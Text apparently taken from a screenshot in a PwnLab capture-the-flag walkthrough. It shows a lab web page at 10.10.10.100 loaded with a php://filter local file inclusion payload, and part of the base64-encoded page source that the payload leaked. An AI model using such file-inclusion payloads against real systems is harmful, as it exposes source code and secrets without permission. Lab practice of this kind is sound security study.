 PwnLab Intranet Image Hosti
PwnLab Intranet Image Hosti
10.10.10.100/?page=php://filter/convert.base64-encode/resource=upload
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCnNlc3Npb25fc3RhcnQoKTsNCmlmICghaXNzZXQoJF9TRVNTSU9OWyd1c2VyJ10pKSB7IGRpZSgnWW91IG11c3QgYmUgbG9nIGluLicpOyB9DQo/Pg0KPGh0bWw+DQoJPGJvZHk+DQoJCTxmb3JtIGFjdGlvbj0nJyBtZXRob2Q9J